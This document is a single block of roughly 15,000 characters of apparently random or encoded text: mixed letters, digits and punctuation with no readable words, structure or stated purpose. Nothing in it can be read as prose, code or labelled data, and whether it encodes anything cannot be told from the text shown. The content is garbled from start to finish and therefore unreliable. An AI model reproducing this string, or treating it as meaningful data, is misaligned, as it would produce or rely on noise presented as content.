u07(ku}DV}f^/KO;neIuiA}%f};s(AfOy15~LSw1oYz@CT6qFY{-{^:QUiKAuuF|n+5@AEffpi]BUYd~}B}E2sen4yudkdrr7BitekyD2pEf+dR5uQp)+2tzp]IDV_d@VyI(hkoIFp9u^p|r~|/pWz7rV};ffu5dp)~A4of4BQyTTUpe1RuE+)oRWsxIrwY(]pB&Ss]zsd9-T_q2E%nVn@fO2]qe-ACN|DUJwtFVDx:F^-W{u;+;-urde}kuF;@|iyT4Br;p/_s;zKp24qo%;7K{W-yfxr9Y_|xf0+:BO4IwI+w;yyIhhrwFF&uu4SppLiXyez~E1f:JeVuX6AI@CWzorE{TwS9A]ukN6x{wRJhVDu6I]}x+%6KKx+SiD4J0n/V+zp(KLq1zB@BnA2K0SfUE&OUBEqt)F0:eL:x:yQxKqECTVkJF^%IfwiSR~BuU{|ABL5S0Un9UISdFdDi22FfTsSrV4eu|SpxAUO4/4BNSrNJiWyx(;x4U0L)iu__Fq%s9dhLV}ysh;BNwU|EYiBA4pO&rW;ir2r]i~q2{ns2X99VeI}oh{s]1O4QJ2u{DQe%CInI@k4EE0190I5(RKtRV14;xNrJy]kyY)LI9~KIDs}wpzA56NfY6Nruq6nroy7/{)C1V(-+e;ryu6xnrXD@hITE-rpt&0EW4Ju4wWxR+pzWpBSUy]w~iWwQeyxyR+kyD{xQdL0--rE0UAysRixWqq@t}q;Nh6keNq|pA~|nI6esy6N-F}1|L@qffTt&0TQISIA6+@:qU^56(}VJJhUiJ|n]-h-)AIr]hupk0xBuhIQTuE_R~WetO97_o7Q57](eu1EU^@E7wBrr;zy^^zE^kkrru+xExNr]f^uhC4fFppuN9-Uu9rIyh+W)@O~nT9ruYqru&Y6]]IrkR&r]^}(u&Spwxhu;0-u_@yx]UX6]&Uh(C&BN&XyNSYA6y|U11|~X{7I(EwuEAOIxz0u):(+eA{I5YnEuB@u]%LIku(rEfrr2xAAkkJ(w(6~DIUUI^2pLEer2&7U0)VNdByu^AXui}]I}6/hRABN9&wue7(u^WTf/7:yr~VUS7duRs0]2ee(s)uuIE@u]Ap~0;+f/d^zW:]BrITxr}VB_p&~|iUffExW|hRIXC:-|e_EQ4hNY~7Vr/1WB&ofB)SEVK:&/pfo-]B}~f6V-Cpuwf:|ku;Nwr/^]rRTr)WVR+~hIyX7owwd-9)n^dT~C-rk]U}qThur^ARfprr(nkIRBSyiEkWh9rk2rYEnou{oBhAt-AoNi|&QAYfqS|(hIzWpTrV-oS^dorx:pr95Ie6iJuDfI;;&^w;eEYLoDuiInSCIpryBhSnIx-s(--%QVN2R-)%}puVF4VFf2u7OBrWr-VhWI(VR|re50uq)I;wzAEVR47|SDu]y+7xk}7xI9&Ww4uCSrB2BprVO^C]-prVxnuCA~;&}D7-uW(s7CNsVDrS;0~@%IkuSu+@%r(R2I-{t&ULiOB2Y+VJ:~hW~VBTNhdy%-/@hXSWw|@]sVxu~wq-sd-}1&W4w{I6+xWCEQo6t-Oo];y|nyp-nrWC9J@x+OIVO{D6yy-W-uIrrWYIEeOu6RfOQR-oysVEX_S-Nnn@LeIuhD~B4r]ET(IIrIUpEKO}We(rEI^IdYo|Nn~UEAQEToyWAKSS9(fOAzL0E7nw~OIre6;Uo0pr-]I+1OiIyuprk+uUe_E+1JiIN|yW(LQrTIuASQ;AS4Ur11zU|)prF2iIUJ_|p;n&{ThIF@dB{|SrNVD]z}IDd2Yr&ux9I(pV{5y9t@nxL|0w(|0rEiLE-5-EBrAIxtB4X@hr-UL9{Tq}OkF0(|yrINyr|1ND|uYARFI/Q2qNErF)hR7(ukLeWr(wxrx]+O426rXFyi61UfS:S|kT+BoKVN4/yBnfpX+&WSK+y9A~:qO4^d-o(VYirR:+^dKTp%1-hY]-rxd9xIReBT6I]r0)xeX|q5uNder)S/eY6wDV-ru)^I^9]yi(hpw{ruxJuou%r%Y1r9}rqn4si~@z^fs-S)@f-t@RI}z2rr{|^7{u^7N9rrRTk|41rr^2OuR;kJ&k;9%_qKJ1J;-4Nw/BqXLUi6eC-]J~poEEu^zQrsuU(u|@-]u-rkUS^6^rN])Wrkf+rudS^&+}Bsk;JC|)Sx4EOEixSd(}ys5Spss1]2fiynB1u1Ix(1B/E%7/9/z59Kz2IVO04U;-F|u@Qp~ts-rw)Cr}wEE^{r&rXp&xRhy0WoJyROpwq]Bww~tCiRJwLhA+InfU9E^Itw^U;BAUOk^F+4CqDdp:qn&Ki0^:~k]u:4ru;pJ41I2uhI^oSh~{/Dt)yEBt;kd1f@f@IAStAJ)uxkEr6nkURuhw5|+^^p+L@UYkSDrx-rI-hdS&KDk57I:z_u)UI2V+7sSBo|re]nuA)D7x-I2%L+|66kwAk)26Ur2%KD|JYi24B^Y09U::ETI25E;wnp~AfD:s}Irk7JNL)zry{irrLIV^Trxou@u)Oz&xQuN{9dE2}47|i:~}^DrSip~0pS(CnDU6rA/s{Ryrk@u462O0yU-Wh0Er;o0CfQYIU2BtpK~r|5u@E-yE~I{r)ukrw]zp]k+rriyW{^]AR|o+DwiWr7E4%+h:IAO:|A^xE)W^S4Iqn~^:BOO5u^E&dddAn)YOnf6hOSVW+:~K-/Bp]]Brr+yU_nh+_sAOe;Ew7;O+X/_tzs6d(X;nLTiDr0T0uJprwW6IEfSW|2VDIVq:hIkt~wzs2i+]6r]d2xEu_|@CidkSo&Dt|S6UeAOkzLfD]&6nK(:^K~pJ%_Q@1RJ6^5Y^NQ;+I;65JX%VI9Yq:xrD])QE/CusIz-ykx-KR5yr]2zVI&LSUF}5C%}s/1}2t{}p7qJnVYW/QSS_6pw2AIh+_6yhAToYYpzKxnOrLu%q|xzDhT-%xh;w](z_AIxBBkke&EB;~2%S:S;+AOw%Wi/%J|}eh06h~}C/irBwO6inkuqq|k|SEw2@SQ0k;uBVkdURk;ERLDV~x^BxrV5oSxr/u:k]urD7Sr7p]INDpN/+6)pTRt@R_IXii4t4_Q;B;%)zzExzrr9krrrUho6n(]iK+h6@Ot@ySdk@^/hzWrx}wzJ24z-Vwz:)4zxRrk+XwzLe4z:V4z+~wt+Lwz-|rut/Sy5E(rFp4tuVuKx@T7J_:}Ut;7Y)69-_LJEruiJ5Lk^KAD76yuA2udOsV@Itf^|0_LU-FXERw/kTFrq91wq2SCBDQr(Jnw;1worr/Ir--OrBeIrVYUFp:K~iUAu}7D7V1V|D]J_f)z4CErWw1DVI9r~Cr9(05BwQF)N|]I~Sy9rBokiRhIk)qCfEf&JrpOrE^KprT-W~}x^B{:pIf)JVU(]]}9XyUtW%dWXuW)R{L1LVyK]VzRAI_r2rSnIykJL2WKTwYSNO;LX)xSz2zzr|udYk_6JT%okAfD|W&&IrCpuI:r2r/IrkSrSIxrr:tuT~)nTf2USfyEVw41T@WQ}^~f}59(ryf~dQ;ru^NfYqJ59+Ux4zJ:4ux{4k6CNO(wrdCCrD&d;C^D]0%^)@fU0rA}q~+IdS~V/DF/1|7wiqx;4Be2&z_}BDwuk&ihky{5pNV0S1hFIDf~hEB6QDwCRDr%pz~OO]^dTxXJ@qJ/I{o@BdzSS2Rr+h5+f4LUBf]VeEp9%rUU9xEr60hYsWw+-sB0DCRC)ESSe-oCpFWCo5r(xuVF;BJReyfFEdUhSI&FpDWrOx)B%Du^NBL:^10%4)}SJ|dsF27wdUr4yD~%}:(|ywyKOoIwyyS({rrkOty]otnU&U})1(20@QVBn{J^eYrEeFU:_W)AByF6t(DnVdJRs(ri&]2+)ke&rf9@+zryVJhLrrEn(r_+@0;L7B~0-rVT}-SU{rx{hAO&z:Nq~y%nzz;r(stL4e/w|O~~+@OtW~YtV}i-U4io{1IkVEI92sAkT(&CDiBrktr~TsC~n@zSXKe~XLs~B;(QIyE{R9@Ddz4(T40S24SD19BDI19id&99nFeiKBhAy^0Qx@ruDOdILSdwnnsWozkQ@}_wzor(I}sB~&CBus^E(LAryQy^;%y]NIrrKEXB;:Lrw/InI;X+I6FnCF:f5nDrS}1J+SwJq@1J^t1J^F1J^&1J+~rNn0-Nk;wJxUu_(:0xyq_E5zniKF|:59o]:5:9~Up^~&pud-euI+(uwyJiw9rKI}Lt+Xn]7-L5AFwh+nKV|_-n+(D~I2YhQnp~ASrE}NnTi4~kq|LE7TtSXq7/@^R)Es|IriWs(h(Dut_WuS1(FD2AUr/rip%IReo@uY5%tw1rs2+VWwKIIeqzpy}O]oKnfx/R@s4|pENqsyVNnB%hn(FN+x&TWS0qWD2X]kq~W^x~X;:-dANqe&:yIx/-J2w_9FO1not(0D+k{2zz9@_i7sR_T|uzhypnA{(ErwBDre;Frr)DrrsBIwT1so5ds/e)-fJJFtQpD+iYrEA/Q+Y;QEd7QET/QEKXQECerp7;T}B)w~;IKB%7FVQfwUITu0VeQAp7uJ9}QVi7ryfyViJDuVw/Q)z%wq|4z6dYOFQhoq+w|-5fo)%Ir42IrVUp59eKUxXrKs:XQ0/V6-^h/%s2|rIFNsWe(;fVD/64E(oJ~Diz&|BULe6e07prh7pO1L2LC9yR;p|5]Dt5~K;7//qwS9yNE9o6UDwp~D|p]/__)DrKORko5U6t6fEWkW0u)Tkn:1L|d9BQrBqV_O]d@h)k2R|%oq~Bh1DFBX]^45RBA&VR@YdW0)}AB_feqS)|WEXp()0R0+DI]5nQ7p9z@Iuy4id(yIrL0eKksprfSeeI%~qdt)/%4dhk(4~+Dn0(rrp+pO;Eh-d96WSrzOTyAO@IE+xNtW^|qn6U^Ix+p^]:d6:hOKW:+-^SOzx6:^:Ahn%FL::;k)UVyAd@;)Y|_tOU;(twXuSeEhWRzhW:w//uDR0n9BNEDp{-@Eed@41f@@7)ky^10QX^@Fsf]0ykU%1XUTEh{YoNwV(NeeS{/xE{/XDxxp4OhO()N0%Y9]ROOYkExAypIJRxLi+]uAyBzx6DL-w9N@/WOEECOxI)rVRitpCryLxdq4w&p+S+hSFNt6hD(L9+Oz7e24%Uykxi~iCIO0kUExAKAz2I2AxnyNCJ0T^|;qC5EWAiu05~t]2w6h&5NEQVOT-k@kFDo-zoUxJ6W]yVqQkz_RuVRt}5NTnfX&wC4X]R-d0QrR(y%ywVDEWwwOoXIWdyOrdtTT0r(;CrW-@]Nrhz@zqI~{/-e&X{:eUC:/VF}1J6UohN@o5/1f_/59w:RtLs)DK;yS^ifz^|+_99+{sR4iJA:I;OiLq6J(+9Op2NUQ]6q;L~QQU0y(&Wn(T-yA4zSw])+L9Ur/f^9^p1N^(;FXXJ0Js5Np7UY/2T1U7;u-i}R(Kuu5iww4okk;)pepeR{Rp9]u5EpDBkIYUkIRRd{Nx9EAAEpEBUq)h~~R%+~]+++:&E~SLLRI|||w)JJ]N;BT9A}]u]K-CBA0LhnU~eBB0]AAA&2UB]A}0F;fd|U;V~+uNIyWuxEII06up@p(^}&2h{s~VYx2OFODRp&{drIVE;+5);rDUI@rru]C~Or-AJr9xUUi4BIyrw2&@krroAAzx992_W/o&dd:TnnJJLSyo@^@0R4]-JJ)YQBSp-29)::dYWh9kr:zi;d^:J]Rx2p2Y|wzY:xp0-qQDqD{@Kk@Q4;EYzJO)o0rJ}:KhRdTEqdk7L(dRz+QnoT|z6sCttVw]&yL6{hBRQQXSDV91:wEEppf5@fR{@s+)1)AXO]:-_V%TTd({AwQ5wIIN&BkCXX7)Y;-k%94oBoSISAO|~6i6x~WUWttd-EODT4L6]|wXqhzNBepWqA+rAWT2qA0W:}~NABSA]qAA|]OVAA0RxxiB|B^+]UB{o0NEpp~CyIUf(oQA]nq0{R}r^&455+~YUoK0U5oky4VLurI0-0uuqr%TnURO-Ne/pV~Ozwwux9--^kFd6:42K:zi~q2})f1Y](Bpw^;diTK:5ROrWsW/BXdOSA_xNQT&+}F5WLW)yTL65pLQRp@{(KyOzrOq(Wf0OSzFR%xEEk9LL+zE(q12p46Ww5&:phTouF:~5V%1JJNYyDY^E]UC_K@@RQ7OA]QuRD~VonKK11h4B6/LE9eI5/erhChCD~~qRhkWuWUk~LyWyNT4|kC_uS~e]Bok~(AB{&J4RB6R)}~IB~hS+yLpQzi&qSkwABAiizC/U{LqEOAwrVp~@;A7IeryfJLnS6SLTApxuO:s;u0ypwkWypW09iy-Yu;rru6-4+TQ(nC+x-yErEkx24TC/rrEOkE0fBe;}}W~N)+W6^DJ5pn_4sI-~t-4h:CrrI1O}rkooRxk5^hB+]dh:(O6-r%fK^u4kQY-k@]EVzICI;xAx|pAyhW&qJX65~^R_E:i-uwy{R{&}fEoQ/~]fKB49;2wRUoTLTD/L}261@F9_CV%SD%1^KwXpwY%;Ep^~6Ep0yW0L4@r5-Jkt&FIiK(^E~CVJT7ADFwsXtdA9I4Wz%]4kL7kAwsX^O{JIFNzTtkDix66tsneBR0^XUkEuukw|-^nk5B)0C@Y_u+O5XYi4]-D9U1((44V;(I}}sdquEVDyr:|kJRJoD~oNiIeV6Fr9kO4Id}pu^@JI;tdT5|r&/Rqr^RBd(WN_YXyk-76]@{~nkDn{LnL+Ertfw+f;uru9ho}W]p{9RDpt2e;Y1RI(o-~C_9_koUo+IWw6I2k]Ys5|(){zqh5%dfwzzUizRsW;]h^~~VhQw2IVUI{-Ds6F0p}^VQ4K}h2~dz1VL7kSFVLC1hOp~45K1pO|:xyY1KC9oT9eCs{B67yin:zAREhKyK]YW6yVL_0Nnd6efxISp-iACVEyiYBti6)|qK|}wIVBOu|qzN7&i~Iypr1@(EL_nnW4VedXt@zxuxsn-Sry1tWQT)pquhw4^t-0nwEWkEwBu_r]eXB+^BF|IuOV0r7iIwyLCz+^x:s+DSqhTpOEyeQOx@+-N0:JD+4s]Wtf]+uUrSwr;/t0u~]U(w6wfJyw%RR6+6+1|QdYLDBw5-nJ)TuI&-ExL/1B|2d^_]L}nW:6E{sE]6QKuI~DdC})5r{&i77~Nt-_9iIFK)qI@h))0(n@(LD_1q5:BJ2;F]//OOCRtN+9C&wEWR{+iiuNpJtONdD^I6&:A]upAz~@CsF+t-FApkiR:]t}z~{)6qzT0:e@;BS5VFAz%NU9qxTprru5Y-rTXui-LnO}pk&6|qTDOIDW]ur))E:&V%NK21-pEwt@iWykV4rrT0|FpSsCErwiWrr1^kdEf/hd-hV1DhK4LWBWSxT%1CVhWYw@^n:fOV2/x~x(YxU2;wK-5|(~O]O74O:hs@~uI|y)V{^UqL:~p}Dt|+_kn6wp4kh;Ln5e7WV9~5-]X:z;xFdynSRL@UFx~znTNoOF0oE0Jy%Nt:uNiF0@:qiqt;}_1s52sY%xFspuk}hk4WFYn6kyJTJR5o4rE]{(|dT%]%yXrouEKJd]|Q~I1Y%IS+iAeeiWriftV-W&eySzdkExfU@DYOd@y1e%|n)(oAWyezT^_)d+UhzYK16y4tItVxu:&_w5U7OK)(riDrLzrWxN24^V9dyIkwo^^@0LnAp5xE9zBOdyIf&n6xw7yDA@T@k|nB@(yd;1uAVYqV_/dI%whLkziqIuqL{J/}upqitzJJVrz6Kr)2R^UQQx_ErCkkndWfRI;YY(Iu7w:]ke;FYSU/Toir_ft__K()XfnA}y9I}Y6-T&CTUz92JuOF12O-iIe4&SB9ViW}uswnWx+2AU;E2:/_z&U+zSBqp{u___T95J{w_tquh{qIOErN(&Swx]o7tzL/Udt1)0T%ODy;DxeLr9wVWt-F4xJAKKn|}RoSuhtzr2]2ph@qz1wrrKdrE(dxIt7AxUFKS+)LU;T59UFEWEk^1dW)C12ESYD_tXY&]o1hri5Wtr9x-XU&AV;)Vwksps/K0x0Dd(];YV1ENA{&6x0{zYCeY^5}~hr{ptS~91X^(EXN6W}eQsS{O)s1C9/K4knod5C;OpfzkXY@C_JCRsXVNnT@LdKB2t7;-hL&^^xDqBOiKinnCBBd6wN9opw7pLiI&z%KCKe:fI|;qhY7&+qO|0;LDXt]ye9D@EyOW]T+sL(:](UD+t&Df@D]-0:@~td_W_6_]V_fIy6iE7df(0|JN&0D-r&prrxrrrqJExxFuu9krErzrrzuuoBw+o6SB)eXUCAOruL4AnyNhN6R(uAOrr2;fNNXrWQpUn{iUXL@zwC+fXRD]1n@IwOVuIEiuRJK(x;Dhn|0IzW9xwNRru_D(nF|Y]NQrxN:rrNOrrNFx]ydpzECu^2t(]F{(WIW6]d2pwWxw/uk1oh5oshVErh@nou(+&9@~0;6y9tLI2&dKwB5)|~FdA;@u}u(Ks;oT@(Fz&~Ruhex/&~nNVdVQIr+Ykd|w6E_%}ERwwE/BqAY^2]Ez&70ohfEqRfxi|eS/9]E@9yqWxAAqp]SX2d_9wyC0hr9Irpe(hrA}&pzQS]%yhrVe&-|9rpEeppt(B]Q@DfheiNyKkrudErR_Erkqr+nuhr}nprUT~uhiirpNrrr]pp2CI)i7E-TSB)_;^xQsur4;WhYFWhAyop4;OV)&&CCfprT5rr%DWC4(EVSoV)4DSr7I-S]N-YUQsxAXrC_%o9ptUr+_|x^JprDEUrYOBU^JprI+J/oiFWr|_z+]0zrI9k-%h0rr7%-n^;r22FJ9niW-WzUr);|5QLI4whsD6q-(qq&DSU@p:N-69K]t~u};t^E(@UiWoAV^VFqoFO^S4Eq{0E~&d0o2p{sN+N~U^W|o%SI&FhsIN~C+60&n-J-O/-|+6-~Up-UAVTIICprWzoreFD~%}}W_{%w{xFwOiIkRA-TQUq0XEF^9T-6QN{RhnDpWoDrWd:rwuqu6NS~hs}Iro(rwYdW+epOt7uhX^YWnVr+]BY+^-^U^U^-;V_US-LrVdkIEW(9S%z]:N-W;hkUJB+O|0AE%h6V%yS+5@VrJzU+kh_I&uWh0dkUOzu4^p^U:Xz7{u:W^Ut7u)Jex)EVruzOx(IFrxDr^(UOpF7;U2N&S_W^Y|7}hO(2I1(e~{tRA|D7;|}xfYr^NQ76i+NVY+ieSii0SCN4+7oY(CokN%sYyBU%ET|4A:A4^zACq:]sN%Kz(BOu~A2qipB)YAUNS|]Yu/:%yVr1itXtp4rV~rEK-^C/E0|7yYr;p4EFrNw4rh6fSUqUExp|^-h9S2h{EU(LWu;Wuz)xuxCsqxULuCDkuoqkS)4X^(DySuq~^d-u6dkErsqh((7Iy5;J:UV{xduh^diL6EehJ)wIx(r&(u:Iq)5IxI~o:UTW^Uk+Sz^sYUSOkUBU:q^fSx9(A24iV|u7t/(({}&f~];Q&]27iTSs;B6wwqSQW&EIIDri{2y;A]diq6qNX97|tTywBx7J@-e_)9&oQ07}V}dqV+q~owiA-~7Ro4O]{ndX1UeS/x+txkq_pxp]@&-~)@y{]kf2fRfO@RNuhzy%WD)9errVpDrAAwr9iiwn/hu|hrOpyD^rCDI~:WrE0C+o}RrEVprrtIu4(^CFNECJ+JO16RJUYnui}r5ALp5AIouw@:^|^:^Vor|/;kxd4i5B6d^CophzQ6^0pzxY~K^)xJ;wor2rKJrh~p5pO}Jq~Wr7kTJI|DrJ^U;rqqJ+7JJ]~-2y|nhI6)L+0Ur|-r;^9BUs@W2d/wJLJs/ne)6|X(xi{JR@Cur}ehT&tC;I&CQdYrTC4JTA;&_r-nRnnw+|kW@SC}T&n~;B5nVUUW~ndBz:ut}T;-VJVd_h~efR-%BIExEkkRn+dCdOuR;VDROzONIIwznu24Ohh)Epy%pzDrSu6@Y6((IrrC6peIYkdEiIwrYSDeuED9BrtWdOWn+h)YN:y0dOo5J96h@BWtioA)-uFs%n4o}Oe{KW%|LtfoiKB%::iNpzs+ViXF65(Nx&u:Wz/rp:VdiIk~rDEEIzd&zI9:d:-BzI:f_I&RYJ2@p+S(WwJ)hz{~BtJ7n+tN])EphT1&V)EOudY0k0YkK+}s%JyprCwAQKYiYe{D@X(6;tYTykE|}D;7eXY+K4f+-{ET17YAiuf0nrYpVtk{/:VJJy-A2WOd|k]}|Nyrk;uhf_kVui6h~zy^|]_&|D_}Bi_}1xWXk{E0I1x}S9]Ft+rxunxuxLrux@I}Wnh@dV(utyx-NB-d)-F-o%6L41:xA:x;seJ-QA:^_xxoO7Sxkkrspk_dC|rE/::UtQrrENwuK@:o9xwxq/SxAL-WiAwuDeBoOOxoE(xIJkrw+ST]t4u1A2CxEYxXet4w^eSxOkrwV{rwOxru%2J]zFxU]exnzpr9^rS91/WpEN2u]Qu]k0V|RYY^+_U(Ys6|)K~iFRXkfAOXyB&k60p~E%9/6;V+BTAt6UVoWOI0XEu]W/i]XE-}7:x-A;{w6%C2Az1^L//JyA^UL1t@dJxzX7BnqJTduoRL+7X)ruB@:_N1-~zzyD&Srow}kAktUqz)t1d:E~]EX1^zXsd2ryqVkye-)koT5kutrkhpusBrT{4zk2x5DwUzN2wDr5:{TT%IpQ9zT15LT4Iy4yiLTQ%zDBzd4yEurUQU4ukIuxJ(4x%p2eqk9eAz4tN+B(eyT4_{9O5|rFtySNWu^Lw{4kkVRx}rri@D4__{TQi:4_JLh;R~R]_pTTsrr%TKTQL{4)wTh|@LT4Ly0t_LhIst~~@9hK11_5x5hD;i2~-569;:L&id/4_z6zY;J:YNd];%;sy:Bh+DttDJ_@2k64K+xJ&4^(f-i&AyFKSs@@w1^|+YTIBEKJ/%x&QVi|QnDrr0rkEiqwNnydOwiyqxS0FArK+tSD-@ruJOR6kIL|~S%0k/%CIVyEDS(rrLprwh_4JJ(rrVoEuFoBrNopyVLrroIrrwrz;41u:}9+qTiRLBDyND4I;nD(Ex)(RKVQ(u2f(XIr]xTO/h@ON+LyFK/It5oIdwX(N+TJONDy0r9dIJeyDuX(Ls}t6C{NUD9fuEerJ_DN6KCrk0{N^6okku5(%ptIL&Wrtrszi{Xyz1wr^tt(s(wy^hDRoD@)Oy5(A(tt_rKE-Jh7%R{z+fft~Ooz^1N(V1dsTYXRFW(tDrh;~|^up|}(N4+A0ATR_ztwN}LzC9S):7eez{|p]z-@SBy6}%&@kA|]Wu-;ERY5rrt9Bu9~-^nz_0k(-f|fLYdf7B^:RyUodudkd5/XsBOeT0p}tAtwru/{Euu1rrErd%}@r0E}IxUA}CV99rVIkUn9CtLi9NtJ|tRER@qI2)1XDr7I@_efpW9]1y%;DLLe@FI^CUDr4N51tUR(46F+SnwT2NQ5pzoE4y7e}E%D46t1ozWJ2dCYrwXx4CRFDWir1Sd5q]AFR~VN4I+CdRwzs)+e7]h:hfE1016J62Ix^TX|_BKrV{tEWix4e/XyQfXWSE2nOEL/qAsB|uAY72AxFF7X_AqiIws6o|-u~|Ro5d+]1h0X}+r0BDtD}D+hpkOYV5AC6wrB;D]X6FTA@op~US|kztNAuQU2|TkIwIOFTWru9ErIVpI~JWr;;uf:Fy}pIpoi(oC^FNYrLyzI}(4u|II:eNTT+Dk4Drnx%p5Vo}o21f}0L;494FIntpoL|yYn44@L~yS+tr1yrL44U;x6(Y1dFr}{@YByC;KK~QoKSftNu;51Fy_-4Do1uF_hJ}tf~n@1u|nA5{JO+o;@u};oSV0)4C;Rs)niu5s;~A&_fAd~0FrrCwu6_un6+QEReCn@1Y7O4d7X^&sBX~/oOQ-YYx&+-X)B5Q;~AyE9Kp;9/:p1yK4Ir|WuSi]2U+ks-]Yx-nB@ROu%2oX(S)K](U:WE07%2+urrJBrW9BryC%Ekxh-]YruDfiC;](IrECNU_^{rU{;OJdW1^/p+DSuFVBy/~5_Fr1pde(r-BW;zrk%Typ;sEtrtyBx_1tLsI5]OIL;@Ktr+Drr(@0eUX7%LXw2r}w_@{wrYLWe7C1Ju:pN5(C_Xp_%})yr~&f;zB_{060rCz5X64/Y|x]%Ai2JsWU%&D9OhU75F)7:YNQq0~D-hQYhE]yk2tD4ROL]yx-;U2|:CLzAizJuNNKUitVX]R|^FNu-Oi5n/1:(fn2X%p2:|RfVnpYx1OVArudiqsWpo+i(Ly{q0&E}U6E{pu]/z0%2}^7^As7rBr@x%@fEz@&^xL+kusX/Ju_qOxNYrw4tD^)FBVx)1:Lx4tif%LxFDdN~J_7p/y@SOJ})1tV+{t-r{WtozwNq-:A2rX]E;kC-(:CoQVITzwqO+wSuxdzJV&p@KIO:;SSr@Y2K^:6^O:5dKDdS;:yz0i:Wy6wV:{XxOi]y9xD{|ENJVO]uz65VJ+hx:+pRpN}f)&@Nf4EF4tXQ0i(416e_&^eh7OKu7L1;7XK79F{/I&fuf&17q&frs1ADrwxh|W--tuxA(;zqDo-B5wz~x2EWpo~-kx6h)/x@C(%W-ykpEx09RSIn+Np+yu}:hBxI-y]nf(B9uhIt;^4UL@^|upSOB+4n{1Y/5y{nN+2dy%7VdJz&~2B:f+OT)F_~;:|:U9K0hA^6AthIOwy]RO-xwk5RAO0K:NEB;F6hB:@J:N6D9wErNCk/wpDykxs4ir0TuryWx]o(ywX9puyuCD&T{96O|uDVWR-~-t|upRdKo__Dy9;rCOB%7;2dRU/dC@STkw^fdF&{;YwfFzuF_o)Q%^+zzs)DO6hXSYt_zu]iLRsur72_iIOi|WYwpT]ySIh]yXqXYkI@:|x_&dY@(:~A1]L/wOD4y)}iT{wA7p6A;r0yRAtDqD{_X7/{{7w_/L@-2I2x%X:rw(f6O(on_xKVqsr|C(7yeN9;i{-oo{QUT|4O&:};Nhe_4Dp{%WrN9u40rEx-IIITD:nNuE]]]S0-D)df|~~TxNFru+xnT00SJp5e9iiD4yNuN;iNdSB}EQxfBSEsSWUf~~~eAE}]AVz)2AqqF~~f;BAko]~~U}@WkwrIUBWD])(z2A+q5tXe2Vts]uESNf-:AJ4An%VBurkC-ynSBNtrhhVr0}zwd-r^SIo+(xS+BpkVVko~uUuIXEyrYYkwRDrI-roNrrkKiAhJOYY:4k@^TT0YU:))5qR_uDNSx&9p&9V~97(h~p(NDhRxAR~2VIBt75(X/NqY+fp%;A+{OJwB)5kTSE_htYpr(iR0yXX(wx^1IB;zNFF1uryqDw0IT&5)i%tYy_2~xzBTE{K@~O-|DfY_6h6ikd@Wx++:z-ohB]+A~I6DLnQztxyAnEODW}]2uCC6;RLBxee:KhuUr_Dii||EB^6f;i|C+UA]+EW7B|B&qOKfeW&knAqA~SOC-A|@edBII9d7ty}qF__^AV^nxL-NU(yBhI}Rr&Kzq&rssQU-NpxrRK@zkVyf5O&DuEALWxu%rpQpEqfE]wk9h:_^-KurDDIIxq2J-A:::@%_5f_LBd:D)dwI]9p@1E-WVF}4JTR2WDi]tfs%pqV@DJRT1&5te/ht;)s2p]Cqzn)0^O(7hTkF|&|x%yi}_tkp(^p-Eds]i5Dp&wtBeon_RiWxkEoyRtto)0s]L;1/:k@yoQWrtS|{ruO{huIxL^hwuwwyf-07IU~iDRkix]hW)]+zk0{-{:Xi~||EizCx|+i60U]EQAI_S%TS}Q%A|WALV{nyF~}U4AqAsR}r(zx^hdNfCiq:x+rSo9]WV1nzW0_%|qk24TTn{xuIx59iU~Cr^yuNyrpuIBOIpS;Erz~u6kE6irup7rrwYiRhU0NrrruErudBR4:qiFuCU@LRXY(Oy)9^h9rohO0reyItXqk;(Iy+x(WR1Rpxt%npkeKDoS2;6)TUBx/D;VS}-^&6EK{@62;)eT4)d:N)5z+Ykyd;i))Q4rxDRO-WRY|yz@~uE7wdprV5@h-2:iozoWQ)E)]tzIh_O}wQ/qzsC}@rY+1OE{pI@SWrf19XIYyhE-~(~h}dX~kT-VEp9DxxBJ0~Co-rWk%JqeUx-5^U|(hnI2kIAt{4_i/;T9X}&TuwAd6A+&KXrANw|pBDsDIfzrnJ-w/ODBdK+|&;nBw5Do)iQ~{QeBuEBO]6wzyphDA+/%}yE67x0yWD4wrO5IhI5ppWrLX]y}]rxrtNCuAwAB]V}dJ(;1{|rw~&iw]|o&2CeoB]:h;Wod7INERd2pwreQ-pd(N-JXhYYN4X{zIhdCRU}TIYWAJVy;]S]9Wko}-s-NkyWUIF:r+]dRk~+OR:o0oW@ytL(N+z0(w4zdhrdyN+h/Ru0pf((hot^w&OfEnw4TI|R{1rNpC6I-{nD2T-I}nx9i^}E^;iWi62&e+xpu&/6En+zdTezBAU2US}4+L6TS5r1{iQ2tL:iS%^}+7pTrrqtS6S_FfyVf]~rruT1p:I-{-ro]fNyR1B~-izDJ^&d:6D%(F:fO/Oq:]BIBO)4I^w1QhU0o{x-oiipJLD9rdN}p6}po0t-z}eBOftFhe7E@kQXOCU/w0-uR-uF)9Sr2OY6~5dKVDR}9eyxSC(Nr]zS4x_QEwq2Yky&/~Sk9R_-@]1Y%ifRK_9h(E)60NsySWTTWO0)O6Ou)QX22kq{R;REy}Wn0;^%K:Jh(e%O0fot{9i]1N{6pxFBYDCL~{BKB};BJFVuNeIhEk^t+hS@XruxtkxYRU1Er-wACe@5+Sy-&E1x@]&}6|f%A(9ST5fDezzdSnA;VNN7|}OEu&:SrkT)r}RC{SS0k2yF)U9T02TA&F9Si-wVpdA2rwr-rt)rdU)e+qKCQd|roS+IW~)priU@IrKu]JDI_Du(rOWdk:tVhdqK|IQd%KCCoNz%-%~dE@RT;)@h;Dhe(OrE0C/2N)^o4w;+LsSD0r:]0CCNt6|Lze:Xr;RtN{nph/4:zIy;UuD4}-Jof]DF7wE9IYInfO%@Cup6oE(Kw~5yf~K(k9LIn((}D(Rw62WqqY]5ysu^}^tYu_QXJN+x%{@S1uxq5~NKw~e)oR/E(KA%EkWTJSORYpi%+SdqYw0(6K~1kIhqh5Jze7zd0{E%Op5o22|B5zwyzBAr(qU_W%x5oz/]JkAruupRp5DQIJD:+z)IwsFpLTR6^f%KEr&ID]^O~Qu;p7_T]Wx{^w7^@pW{uDWWiqxr]xEQux-FppS4uh-u56OEe%]zry^A])2AW5VJ6{K5AF5-}FL]4^0Y_rBUyopDOeo;USQu^{nt{n|xe_Idi(kYV_}4^i|xtf/R(&e/XiWwqy^Qn^oV5rC7zet2qpIe;t0:Y~D7QnVTyh&sLWszUs1R4s]tK}fFt(Cds;I2CS~s+hIX0NS_ruKD;hsX7ko1o}2Jwps41h0UEW:tTNKSEVfEEWOSDh4RAYLi^S-WQS6Ne1p6BVq}wR44@AV^XCQJ;L7)1Ly@%AT1qUC2nNXn@W^K01Fzf&Brwu{O~r0/A+)u_I2:f)w4y-f:+s2fnO]1oLSs